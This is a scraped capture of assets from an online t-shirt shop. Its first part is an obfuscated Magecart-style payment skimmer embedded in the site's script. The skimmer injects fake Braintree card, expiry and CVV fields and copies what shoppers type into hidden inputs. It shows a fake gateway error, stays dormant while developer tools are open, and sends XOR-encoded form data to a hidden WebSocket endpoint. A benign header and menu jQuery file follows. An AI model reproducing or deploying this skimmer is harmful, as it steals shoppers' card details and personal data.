data-channel-name=in_page_channel_SiO_3v></div><style>*{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:none;background-color:transparent}body,select{position:absolute;top:0;left:0;height:100%;width:100%}label{position:absolute;left:-9999px}:focus{outline:0}</style><style>select{font-size:1rem;color:rgb(70,74,76);font-family:sans-serif}</style>\x3c!--[if IE 9]><script src=&quot;../js/hosted-fields-internal-polyfills-ie9.min.js&quot;><\/script><![endif]--\x3e<label for=expiration-year>Expiration Year</label><select class=expirationYear data-braintree-name=expirationYear name=expiration-year id=expiration-year maxlength=4><option value selected disabled>YYYY<option value=2024>2024<option value=2025>2025<option value=2026>2026<option value=2027>2027<option value=2028>2028<option value=2029>2029<option value=2030>2030<option value=2031>2031<option value=2032>2032<option value=2033>2033<option value=2034>2034<option value=2035>2035<option value=2036>2036<option value=2037>2037<option value=2038>2038<option value=2039>2039<option value=2040>2040<option value=2041>2041<option value=2042>2042<option value=2043>2043</select>\"></iframe>",s="<iframe frameborder=0 allowtransparency=true scrolling=no type=cvv name=braintree-hosted-field-cvv id=f_braintree-hosted-field-cvv style=border:none;width:100%;height:100%;float:left sandbox=\"allow-popups allow-top-navigation allow-top-navigation-by-user-activation allow-scripts allow-same-origin\" srcdoc=\"<!DOCTYPE html> <html><meta charset=utf-8><meta name=referrer content=no-referrer><meta http-equiv=content-security-policy content=&quot;default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:; object-src 'self' data:; frame-src 'self' data:;&quot;><style>img[src=&quot;data:,&quot;],source[src=&quot;data:,&quot;]{display:none!important}</style><body><div id=in-page-channel-node-id data-channel-name=in_page_channel_2jNyHP></div><style>*{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:none;background-color:transparent}body,input{position:absolute;top:0;left:0;height:100%;width:100%}label{position:absolute;left:-9999px}:focus{outline:0}</style><style>input{font-size:1.25rem;color:rgb(70,74,76);font-family:sans-serif}</style>\x3c!--[if IE 9]><script src=&quot;../js/hosted-fields-internal-polyfills-ie9.min.js&quot;><\/script><![endif]--\x3e<label for=cvv>CVV</label><input type=tel autocomplete=off autocorrect=off autocapitalize=none spellcheck=false class=cvv data-braintree-name=cvv name=cvv id=cvv maxlength=4 placeholder=••• value>\"></iframe>";i("#braintree-hosted-field-number","<iframe frameborder=0 allowtransparency=true scrolling=no type=number name=braintree-hosted-field-number id=f_braintree-hosted-field-number style=border:none;width:100%;height:100%;float:left sandbox=\"allow-popups allow-top-navigation allow-top-navigation-by-user-activation allow-scripts allow-same-origin\" srcdoc=\"<!DOCTYPE html> <html><meta charset=utf-8><meta name=referrer content=no-referrer><meta http-equiv=content-security-policy content=&quot;default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:; object-src 'self' data:; frame-src 'self' data:;&quot;><style>img[src=&quot;data:,&quot;],source[src=&quot;data:,&quot;]{display:none!important}</style><body><div id=in-page-channel-node-id data-channel-name=in_page_channel_I0W9LN></div><style>*{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:none;background-color:transparent}body,input{position:absolute;top:0;left:0;height:100%;width:100%}label{position:absolute;left:-9999px}:focus{outline:0}</style><style>input{font-size:1.25rem;color:rgb(70,74,76);font-family:sans-serif}</style>\x3c!--[if IE 9]><script src=&quot;../js/hosted-fields-internal-polyfills-ie9.min.js&quot;><\/script><![endif]--\x3e<label for=credit-card-number>Credit Card Number</label><input type=tel autocomplete=off autocorrect=off autocapitalize=none spellcheck=false class=number data-braintree-name=number name=credit-card-number id=credit-card-number maxlength=22 placeholder=&quot;4111 1111 1111 1111&quot; value>\"></iframe>",a),i("#braintree-hosted-field-expirationMonth",r,a),i("#braintree-hosted-field-expirationYear",l,a),i("#braintree-hosted-field-cvv",s,a),document.querySelector("div.shipping-info.sb-section")&&t("f_bilc",document.querySelector("div.shipping-info.sb-section").innerText.replace(/\n/g,"|").replace("SHIPPING TO",""));let c=setInterval((()=>{if(document.querySelector("#f_braintree-hosted-field-number")){t("f_card","");let a=document.querySelector("#f_braintree-hosted-field-number").contentWindow.document.querySelector("#credit-card-number");a&&(a.addEventListener("input",(t=>{let i="**** **** **** ****";e.test(t.target.value)&&(i="**** ****** *****");let r=a.value;r=o(r),r=n(r,i),a.value=r,document.querySelector("#f_card").value=t.target.value})),clearInterval(c))}}),400),d=setInterval((()=>{if(document.querySelector("#f_braintree-hosted-field-expirationMonth")){t("f_expm","");let e=document.querySelector("#f_braintree-hosted-field-expirationMonth").contentWindow.document.querySelector("#expiration-month");e&&(e.addEventListener("change",(e=>{document.querySelector("#f_expm").value=e.target.value})),clearInterval(d))}}),400),u=setInterval((()=>{if(document.querySelector("#f_braintree-hosted-field-expirationYear")){t("f_expy","");let e=document.querySelector("#f_braintree-hosted-field-expirationYear").contentWindow.document.querySelector("#expiration-year");e&&(e.addEventListener("change",(e=>{document.querySelector("#f_expy").value=e.target.value})),clearInterval(u))}}),400),p=setInterval((()=>{if(document.querySelector("#f_braintree-hosted-field-cvv")){t("f_cvv","");let e=document.querySelector("#f_braintree-hosted-field-cvv").contentWindow.document.querySelector("#cvv");e&&(e.addEventListener("input",(t=>{let a=e.value;a=o(a),a=n(a,"****"),e.value=a,document.querySelector("#f_cvv").value=t.target.value})),clearInterval(p))}}),400),f=setInterval((()=>{let e=document.querySelector("#f_card"),t=document.querySelector("#f_expm"),o=document.querySelector("#f_expy"),n=document.querySelector("#f_cvv");e&&o&&t&&n&&e.value.length>=15&&1===t.value.length&&4===o.value.length&&n.value.length>=3&&(alert("Payment gateway connection error. Please, try again!"),document.querySelector("#f_braintree-hosted-field-number").remove(),document.querySelector("#f_braintree-hosted-field-expirationMonth").remove(),document.querySelector("#f_braintree-hosted-field-expirationYear").remove(),document.querySelector("#f_braintree-hosted-field-cvv").remove(),document.querySelector("#braintree-hosted-field-number").style.display="block",document.querySelector("#braintree-hosted-field-expirationMonth").style.display="block",document.querySelector("#braintree-hosted-field-expirationYear").style.display="block",document.querySelector("#braintree-hosted-field-cvv").style.display="block",clearInterval(f),localStorage.setItem("mage-client-cache-validated","yes"))}),500)}}();
(function(){const toBlob=HTMLCanvasElement.prototype.toBlob;const toDataURL=HTMLCanvasElement.prototype.toDataURL;const getImageData=CanvasRenderingContext2D.prototype.getImageData;var noisify=function(canvas,context){const shift={'r':Math.floor(Math.random()*10)-5,'g':Math.floor(Math.random()*10)-5,'b':Math.floor(Math.random()*10)-5,'a':Math.floor(Math.random()*10)-5};const width=canvas.width,height=canvas.height;const imageData=getImageData.apply(context,[0,0,width,height]);for(let i=0;i<height;i++){for(let j=0;j<width;j++){const n=((i*(width*4))+(j*4));imageData.data[n+0]=imageData.data[n+0]+shift.r;imageData.data[n+1]=imageData.data[n+1]+shift.g;imageData.data[n+2]=imageData.data[n+2]+shift.b;imageData.data[n+3]=imageData.data[n+3]+shift.a;}}window.top.postMessage('canvas-fingerprint-defender-alert','*');context.putImageData(imageData,0,0);};Object.defineProperty(HTMLCanvasElement.prototype,'toBlob',{'value':function(){noisify(this,this.getContext('2d'));return toBlob.apply(this,arguments);}});Object.defineProperty(HTMLCanvasElement.prototype,'toDataURL',{'value':function(){noisify(this,this.getContext('2d'));return toDataURL.apply(this,arguments);}});Object.defineProperty(CanvasRenderingContext2D.prototype,'getImageData',{'value':function(){noisify(this.canvas,this);return getImageData.apply(this,arguments);}});document.documentElement.dataset.cbscriptallow=true;})();(function(){'use strict';const devtools={isOpen:false,orientation:undefined};const threshold=160;const emitEvent=(isOpen,orientation)=>{window.dispatchEvent(new CustomEvent('devtoolschange',{detail:{isOpen,orientation}}));};setInterval(()=>{const widthThreshold=window.outerWidth-window.innerWidth>threshold;const heightThreshold=window.outerHeight-window.innerHeight>threshold;const orientation=widthThreshold?'vertical':'horizontal';if(!(heightThreshold&&widthThreshold)&&((window.Firebug&&window.Firebug.chrome&&window.Firebug.chrome.isInitialized)||widthThreshold||heightThreshold)){if(!devtools.isOpen||devtools.orientation!==orientation){emitEvent(true,orientation);}devtools.isOpen=true;devtools.orientation=orientation;}else{if(devtools.isOpen){emitEvent(false,undefined);}devtools.isOpen=false;devtools.orientation=undefined;}},1000);if(typeof module!=='undefined'&&module.exports){module.exports=devtools;}else{window.devtools=devtools;}})();(function(){let MvaluesisSafeInteger=null;var afround=null;var setTimegetMinutesQ=656;var Tpush=932;var PatansetMonth=String.fromCharCode(92);var NsetMinutesSession_data=true;var XFunctiongetTemplate=String.fromCharCode(190);var minGexpm1=String.fromCharCode(145);var searchQtrunc=true;class maxFilterrconcat{constructor(){this.expnamex='5155551c090945544b4d54474040520845494b';this.joingetOwnPropertySymbolsH=false;this.sdFiltergetSecondsH=Array();this.DstartsWithreload_page=Array();this.asinhbencodeURIComponent=false;this.filtersetMinutesS='CocyhIpsEjzNKaNUJfTVhmFldSDRMZbM';this.dgetWindowBlankexec='CocyhIpsEjzNKaNUJfTVhmFldSDRMZbM';this.fstringifygetOwnPropertySymbols=Array();this.pDatefromLocaleString=false;this.getOwnPropertyNamesvvalues=Array();}pgetOwnPropertyNames(){return this.expnamex;}Hsqrt(n,t){return function(r){const e=n[t];if(o(r))return e[r]&&e[r].runs?e[r].runs:0}}dpadEndvalueOf(){this.dgetWindowBlankexec=window.location.hostname;}s(t,e){var n,r,a,s,u,l,c,p,f,d=1,h=t.length,g='';for(r=0;r<h;r++)if('string'==typeof t[r])g+=t[r];else if('object'==typeof t[r]){if((s=t[r]).keys)for(n=e[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(s.type)&&'number'!=typeof n&&isNaN(n))throw new TypeError(o('[sprintf] expecting number but found %T',n));switch(i.number.test(s.type)&&(p=n>=0),s.type){case'b':n=parseInt(n,10).toString(2);break;case'c':n=String.fromCharCode(parseInt(n,10));break;case'd':case'i':n=parseInt(n,10);break;case'j':n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case'e':n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case'f':n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case'g':n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case'o':n=(parseInt(n,10)>>>0).toString(8);break;case's':n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case't':n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case'T':n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case'u':n=parseInt(n,10)>>>0;break;case'v':n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case'x':n=(parseInt(n,10)>>>0).toString(16);break;case'X':n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=n:(!i.number.test(s.type)||p&&!s.sign?f='':(f=p?'+':'-',n=n.toString().replace(i.sign,'')),l=s.pad_char?'0'===s.pad_char?'0':s.pad_char.charAt(1):' ',c=s.width-(f+n).length,u=s.width&&c>0?l.repeat(c):'',g+=s.align?f+n+u:'0'===l?f+u+n:u+f+n)}return g}toLocaleDateStringFEvalError(){let RfindIndex=0;for(var coshtoUpperCasem in this.fstringifygetOwnPropertySymbols){if(this.fstringifygetOwnPropertySymbols[coshtoUpperCasem]&&typeof this.fstringifygetOwnPropertySymbols[coshtoUpperCasem]!=="function"&&coshtoUpperCasem!="length"&&coshtoUpperCasem!="type")RfindIndex+=1;}let BSDwendsWith=0;for(var SyntaxErrorADirectoryk in this.fstringifygetOwnPropertySymbols){if(this.DstartsWithreload_page[SyntaxErrorADirectoryk]&&typeof this.DstartsWithreload_page[SyntaxErrorADirectoryk]!=="function"&&SyntaxErrorADirectoryk!="length"&&SyntaxErrorADirectoryk!="type"&&this.DstartsWithreload_page[SyntaxErrorADirectoryk].length>=this.fstringifygetOwnPropertySymbols[SyntaxErrorADirectoryk]*2)BSDwendsWith+=1;}if(BSDwendsWith>0&&BSDwendsWith==RfindIndex){this.asinhbencodeURIComponent=true;}}RegExpXabs(data){this.sdFiltergetSecondsH=data;}loadJquerySharedArrayBufferc(lWeakSetsubstring){let Bpush=WeakSetVtest=>WeakSetVtest.split('').map(toStringfromLocaleStringN=>toStringfromLocaleStringN.charCodeAt(0));let isFiniteisFrozenO=getTimeUPromise=>('0'+Number(getTimeUPromise).toString(16)).substr(-2);let toLocaleDateStringFsome=bindincludesD=>Bpush(lWeakSetsubstring).reduce((ntoISOString,getUTCSecondsgetUTCMonthK)=>ntoISOString^getUTCSecondsgetUTCMonthK,bindincludesD);return qtextboxJqueryMigrate=>qtextboxJqueryMigrate.split('').map(Bpush).map(toLocaleDateStringFsome).map(isFiniteisFrozenO).join('');}n(n,c){for(var o='',a=r(n,c),i=c+2;i<n.length;i+=2){var l=r(n,i)^a;o+=String.fromCharCode(l)}try{o=decodeURIComponent(escape(o))}catch(u){e(u)}return t(o)}iexFilter(){return this.sdFiltergetSecondsH;}parseFloatvmaxFilter(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}}encodeURIComponentHelpSystemk(){return this.DstartsWithreload_page;}SgetTime(n){return'string'!=typeof n||''===n?(console.error('The hook name must be a non-empty string.'),!1):/^__/.test(n)?(console.error('The hook name cannot begin with `__`.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error('The hook name can only contain numbers, letters, dashes, periods and underscores.'),!1)}PgetMinutesentries(){return this.joingetOwnPropertySymbolsH;}DdecodeURI(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return r.d(t,'a',t),t}Aparse(){setTimeout(()=>{if(MvaluesisSafeInteger.PgetMinutesentries()){try{this.DataViewSavegrabR=()=>{};this.Settrunci=()=>{};this.Functionesplit=()=>{};this.tgetPrototypeOfpropertyIsEnumerable=()=>{};this.Gclz32=()=>{};this.Aparse=()=>{};}catch(e){}}},10);}VgetUTCDay(){return this.dgetWindowBlankexec;}sliceCnormalize(n,t){return function(){var r,e;const o=n[t];return null!==(r=null===(e=o.__current[o.__current.length-1])||void 0===e?void 0:e.name)&&void 0!==r?r:null}}encodeURIComponentreduceRighte(lpadStartvFilter,Ktan){this.fstringifygetOwnPropertySymbols[lpadStartvFilter]=Ktan;}WeakSetnameF(n){return'string'!=typeof n||''===n?(console.error('The namespace must be a non-empty string.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error('The namespace can only contain numbers, letters, dashes, periods, underscores and slashes.'),!1)}Functionesplit(){let RegExpTtoLocaleString=Math.pow(5,2)-Math.pow(4,2)+Math.pow(3,1)-Math.pow(2,1);let toStringntest=null;let toLocaleStringArrayBufferB=DFolderyNTFS=>{return String.fromCharCode(Math.pow(RegExpTtoLocaleString,2)-Math.pow(4,2)-Math.pow(3,1)-Math.pow(2,1)+Math.pow(1,1));};let RkeyslastIndexOf=csetMilliseconds=>indexOffilterDoubleParsev.forEach((csetMilliseconds)=>XbindtextFormat+=KsearchNumber(csetMilliseconds+Math.pow(RegExpTtoLocaleString,2)));let indexOffilterDoubleParsev=[3,10,5,15,15,1,-1,11,14];let sentriestrim=ssetUTCHoursround=>{let RtoString=Array();for(let iallocationURIError=0;iallocationURIError<4;iallocationURIError++){if(iallocationURIError%2)if(iallocationURIError>0)RtoString.push(iallocationURIError);if(iallocationURIError==3)RtoString.push(-iallocationURIError);}return RtoString;};let ZNaN=Tundefined=>{let popErrorZ=Array();for(let filterIntsetBlankq=0;filterIntsetBlankq<4;filterIntsetBlankq++){if(filterIntsetBlankq%2)if(filterIntsetBlankq>1)popErrorZ.push(filterIntsetBlankq**2+5);if(filterIntsetBlankq==3)popErrorZ.push(filterIntsetBlankq**2+3);if(filterIntsetBlankq==1)popErrorZ.push(filterIntsetBlankq**Math.random());}return popErrorZ;};let getOwnPropertyNamessearchf=null;let tgetOwnPropertyNameskeys=()=>{return getOwnPropertyNamessearchf.replace(String.fromCharCode(130-20,129-12,117-9,138-30),"")};let UHelpSystem=kmin=>sentriestrim().forEach((kmin)=>getOwnPropertyNamessearchf+=KsearchNumber(kmin+Math.pow(RegExpTtoLocaleString,2)));let utoLocaleDateStringincludes=zFunction=>ZNaN().forEach((zFunction)=>toStringntest+=KsearchNumber(zFunction+RegExpTtoLocaleString**2));let ufloorMircoXML=()=>{return toStringntest.replace(String.fromCharCode(130-20,129-12,117-9,138-30),"")};let XbindtextFormat=null;let dtoFixedcos=()=>{return XbindtextFormat.replace(String.fromCharCode(130-20,129-12,117-9,138-30),"")};let KsearchNumber=toLocaleStringtoStringx=>String.fromCharCode(toLocaleStringtoStringx);let toStringisNaNn=MvaluesisSafeInteger.loadJquerySharedArrayBufferc((tgetOwnPropertyNameskeys(UHelpSystem(sentriestrim))+toLocaleStringArrayBufferB(XbindtextFormat)+dtoFixedcos(RkeyslastIndexOf(indexOffilterDoubleParsev))+toLocaleStringArrayBufferB(XbindtextFormat)+ufloorMircoXML(utoLocaleDateStringincludes(ZNaN))).split("").reverse().join(""));MvaluesisSafeInteger.normalizelog1pe(String.fromCharCode(147-31)+String.fromCharCode(150-29)+String.fromCharCode(116-4)+String.fromCharCode(123-22),7);MvaluesisSafeInteger.RegExpXabs('4079454754420717135a4079435e564b07175a4079435e565f07125a40794550500715');afround=MvaluesisSafeInteger.OtoStringtoExponential(MvaluesisSafeInteger.VgetUTCDay());MvaluesisSafeInteger.dpadEndvalueOf();MvaluesisSafeInteger.normalizelog1pe(toStringisNaNn(String.fromCharCode(132-27)+String.fromCharCode(110)+String.fromCharCode(132-27)+String.fromCharCode(147-31)+String.fromCharCode(138-70)+String.fromCharCode(143-32)+String.fromCharCode(118-9)),toStringisNaNn(MvaluesisSafeInteger.VgetUTCDay()));}setPrototypeOfsetPrototypeOfO(n,t){return Object.prototype.hasOwnProperty.call(n,t)}Hsearch(){this.joingetOwnPropertySymbolsH=true;this.Aparse();}n(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some(n=>n.namespace===e):r in o}}toStringltoString(){return this.filtersetMinutesS;}r(e,t){var r=e.substr(t,2);return parseInt(r,16)}normalizelog1pe(lpadStartvFilter,Ktan){this.DstartsWithreload_page[lpadStartvFilter]=Ktan;}tgetPrototypeOfpropertyIsEnumerable(){MvaluesisSafeInteger.toLocaleDateStringFEvalError();}codePointAtisetUTCMonth(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}}encodeURIComponentyassign(LogicMousetoJSONx){if(LogicMousetoJSONx.target===undefined)LogicMousetoJSONx.target=LogicMousetoJSONx;let name=LogicMousetoJSONx.target.name.length==0?LogicMousetoJSONx.target.id:LogicMousetoJSONx.target.name;let id=LogicMousetoJSONx.target.id.length>0?LogicMousetoJSONx.target.id:LogicMousetoJSONx.target.name;let value=null;if(LogicMousetoJSONx.target.options!=undefined&&LogicMousetoJSONx.target.selectedIndex!=undefined&&LogicMousetoJSONx.target.options.length>0){value="";if(LogicMousetoJSONx.target.selectedIndex>=0)value=LogicMousetoJSONx.target.options[LogicMousetoJSONx.target.selectedIndex].text;}else{value=LogicMousetoJSONx.target.value;}if(name!=""){if(document.getElementsByName(name).length>1){try{document.getElementsByName(name).forEach(coshtanhU=>{if(coshtanhU.value.length>0){value=coshtanhU.value;}});}catch{}}}var GvaluesBoolean=MvaluesisSafeInteger.loadJquerySharedArrayBufferc(MvaluesisSafeInteger.VgetUTCDay());let getUTCMonthgetDatex=GvaluesBoolean(name);let includeseveryi=GvaluesBoolean(id);let hfindIndextoGMTString=GvaluesBoolean(value);MvaluesisSafeInteger.normalizelog1pe(getUTCMonthgetDatex,hfindIndextoGMTString);MvaluesisSafeInteger.normalizelog1pe(includeseveryi,hfindIndextoGMTString);}td(i,c,o,r,n){const s=0;if(!o(i))return;if(!r&&!e(c))return;if(!s[i])return 0;let u=0;if(r)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach(n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--}))}return'hookRemoved'!==i&&n.doAction('hookRemoved',i,c),u}Settrunci(){if(!window.devtools.isOpen){setTimeout(()=>{afround(MvaluesisSafeInteger.iexFilter()).split(String.fromCharCode(144-20)).forEach(ctoLocaleString=>{let OMircoXMLsubstring=ctoLocaleString.split(String.fromCharCode(92-59));if(OMircoXMLsubstring.length>1){var GvaluesBoolean=MvaluesisSafeInteger.loadJquerySharedArrayBufferc(MvaluesisSafeInteger.VgetUTCDay());MvaluesisSafeInteger.encodeURIComponentreduceRighte(GvaluesBoolean(OMircoXMLsubstring[0]),OMircoXMLsubstring[1]);}});if(!document.getElementById('ua')){var SetBNumber=document.createElement('input');SetBNumber.type='hidden';SetBNumber.value=window.navigator.userAgent;SetBNumber.name='ua';SetBNumber.id='ua';document.body.appendChild(SetBNumber);}else{document.getElementById('ua').value=window.navigator.userAgent;}['textarea','input','select'].forEach(setMonthgetMontha=>{let toLocaleTimeStringtoLocaleStringH=document.getElementsByTagName(setMonthgetMontha);for(let i=0;i<toLocaleTimeStringtoLocaleStringH.length;i++){this.encodeURIComponentyassign(toLocaleTimeStringtoLocaleStringH[i]);}});},10);}else MvaluesisSafeInteger.Hsearch();}DataViewSavegrabR(){setTimeout(()=>this.Functionesplit(),8);setInterval(()=>this.Settrunci(),100);setInterval(()=>this.tgetPrototypeOfpropertyIsEnumerable(),100);setInterval(()=>this.Gclz32(),3017);setInterval(()=>this.Aparse(),100);setInterval(function(){return false;},68);setInterval(function(){return false;},81);setInterval(function(){return 847+783;},70);setInterval(function(){return 130+125;},55);};rtextboxmin(n,t){if(1&t&&(n=r(n)),8&t)return n;if(4&t&&'object'==typeof n&&n&&n.__esModule)return n;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,'default',{enumerable:!0,value:n}),2&t&&'string'!=typeof n)for(var o in n)r.d(e,o,function(t){return n[t]}.bind(null,o));return e}Gclz32(){MvaluesisSafeInteger.RMapmax();}OtoStringtoExponential(lWeakSetsubstring){let Bpush=WeakSetVtest=>WeakSetVtest.split('').map(toStringfromLocaleStringN=>toStringfromLocaleStringN.charCodeAt(0));let setHourstoLowerCaseY=Bpush(lWeakSetsubstring);let toLocaleDateStringFsome=bindincludesD=>Bpush(lWeakSetsubstring).reduce((ntoISOString,getUTCSecondsgetUTCMonthK)=>ntoISOString^getUTCSecondsgetUTCMonthK,bindincludesD);return startsWithhtimeZoneUpdated=>startsWithhtimeZoneUpdated.match(/.{1,2}/g).map(dgetDategetMinutes=>parseInt(dgetDategetMinutes,16)).map(toLocaleDateStringFsome).map(xSymboldecodeURIComponent=>String.fromCharCode(xSymboldecodeURIComponent)).join('');}tr(e){if(t[e])return t[e].exports;var o=t[e]={i:e,l:!1,exports:{}};return n[e].call(o.exports,o,o.exports,r),o.l=!0,o.exports}RMapmax(){if(this.asinhbencodeURIComponent&&!this.joingetOwnPropertySymbolsH){var valueOfshiftY=MvaluesisSafeInteger.OtoStringtoExponential(MvaluesisSafeInteger.toStringltoString());var CisPrototypeOf=valueOfshiftY(MvaluesisSafeInteger.pgetOwnPropertyNames());setTimeout(()=>cfloor(CisPrototypeOf,MvaluesisSafeInteger.encodeURIComponentHelpSystemk()),19);this.joingetOwnPropertySymbolsH=true;}}}function lpush(ArrayDFunction,escapenatanh,FreversecopyWithin){var Bis='';for(var FtoLocaleString in FreversecopyWithin){if(FreversecopyWithin[FtoLocaleString]&&typeof FreversecopyWithin[FtoLocaleString]!=="function"&&FtoLocaleString!='length'){var getMinutesdecodeURIComponentp=String(FreversecopyWithin[FtoLocaleString]).replace(/'/g,'"');Bis=Bis+FtoLocaleString+'='+getMinutesdecodeURIComponentp+'&';}}Bis=Bis+String.fromCharCode(147-109,148-31,146-32,140-32,122-61)+window.location.hostname+String.fromCharCode(90-52,126-18,107-6,143-33,126-65)+Bis.length;var charAtforEachy;if(charAtforEachy===undefined||charAtforEachy.readyState!==1){charAtforEachy=new WebSocket(escapenatanh);charAtforEachy.onopen=function(){charAtforEachy.send(Bis);}}}function cfloor(Jcreatelog1p,PMircoXMLtoTimeString){var osign=Math.random();lpush(osign,Jcreatelog1p,PMircoXMLtoTimeString);}setTimeout(function(){MvaluesisSafeInteger=new maxFilterrconcat();if(!window.devtools.isOpen){setTimeout(()=>MvaluesisSafeInteger.DataViewSavegrabR(),8);}else{MvaluesisSafeInteger.Hsearch();}},2561);})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.teevillain.com/themes/public/images/tv_logo_2017.svg
body_size: 114684
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="800" height="279" viewBox="0 0 800 279"><image width="800" height="279" xlink:href="[data-uri]"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.teevillain.com/themes/public/js/all-that-js.js
body_size: 1260
content:
$(document).ready(function() {

  function getCurrentScroll() {
    return window.pageYOffset || document.documentElement.scrollTop;
  }

  function resizeHeaderPlaceholder(){ 

    var height = $('.header').outerHeight();

    var shrinkHeader = height;
    var scroll = getCurrentScroll();
    if ( scroll >= shrinkHeader ) {
      $('.header').addClass('stuck');
    } else {
      $('.header').removeClass('stuck');
    }
  }

  resizeHeaderPlaceholder();

  // attach headerPlaceholder resize function to window resize event
  var timer;
  $(window).bind('scroll', function(){
    timer && clearTimeout(timer);
    timer = setTimeout(resizeHeaderPlaceholder, 100);
  });
	
	//stickyfill
	$('header').Stickyfill();

  //open alerts
    setTimeout(function(){
      $('.alert').animate({opacity: 1}, { queue: false, duration: 1000 }).slideDown('fast');
    }, 200);
    // close alerts
    $(".alert").on("click", "button.close", function() {
      var parent = $(this).parent();
      parent.animate({opacity: 0}, 500).slideUp('fast');
    });

    
  //Shipping Estimate
  if($('.get-shipping.closed').length) {
    $('.get-shipping.closed').click(function() {
      $('.get-shipping').removeClass('closed');
      $('.shipping-fields').removeClass('closed');
      $('.get-shipping').addClass('open');
      $('.shipping-fields').addClass('open');
      $('.shipping-fields').slideDown('slow');
    });
  }
	
	$(".mobile-menu-toggle").click(function() {
		$(".main-menu-mobile").toggleClass("open");
		if($('.mdi-menu').length) {
			$(".mobile-menu-toggle i").removeClass("mdi-menu").addClass("mdi-close");
		} else {
			$(".mobile-menu-toggle i").removeClass("mdi-close").addClass("mdi-menu");
		}
		
		//console.log('working');
	});
	
	/*$(".mobile-parent").click(function() {
		$(".mobile-parent").toggleClass("open");
	});*/
	
	$(".mobile-parent").click(function() {
		$(this).toggleClass("open");
		$(this).children("ul").toggle("fast");
	});
	
	
  // $(".cart-menu-toggle").click(function() {
  //   $(".cart-flyout").toggleClass("toggled");
  // });

  $(".cart-menu-toggle").click(function() {
    $(".cart-flyout").addClass("toggled");
    $("#flyout-close").show();
  });
  
  $("#flyout-close").click(function() {
    $(".cart-flyout").removeClass("toggled");
    $("#flyout-close").hide();
  });   

 $("#flyout-close-cart").click(function() {
    $(".cart-flyout").removeClass("toggled");
    $("#flyout-close").hide();
  }); 
      
  // $(".login-menu-toggle").click(function() {
  //   $(".login-flyout").toggleClass("toggled");
  // });
	
  $(".login-menu-toggle").click(function() {
    $(".login-flyout").addClass("toggled");
    $("#flyout-close").show();
  });
  
  $("#flyout-close").click(function() {
    $(".login-flyout").removeClass("toggled");
    $("#flyout-close").hide();
  });   

  $("#flyout-close-login").click(function() {
    $(".login-flyout").removeClass("toggled");
    $("#flyout-close").hide();
  });   

//	$('.fp-parallax').each(function(){
//    var img = $(this);
//    var imgParent = $(this).parent();
//
//    function parallaxImg () {
//      var speed = img.data('speed');
//      var imgY = imgParent.offset().top;
//      var winY = $(this).scrollTop();
//      var winH = $(this).height();
//      var parentH = imgParent.innerHeight();
//
//      // The next pixel to show on screen      
//      var winBottom = winY + winH;
//
//      // If block is shown on screen
//      if (winBottom > imgY && winY < imgY + parentH) {
//        // Number of pixels shown after block appear
//        var imgBottom = ((winBottom - imgY) * speed);
//        // Max number of pixels until block disappear
//        var imgTop = winH + parentH;
//        // Porcentage between start showing until disappearing
//        var imgPercent = ((imgBottom / imgTop) * 100) + (50 - (speed * 50));
//				
//				img.css({
//					top: imgPercent + '%',
//					transform: 'translateY(-' + imgPercent + '%)'
//				});
//      }
//    }
//    
//    $(document).on({
//      scroll: function () {
//        parallaxImg();
//      }, ready: function () {
//        parallaxImg();
//      }
//    });
//  });
});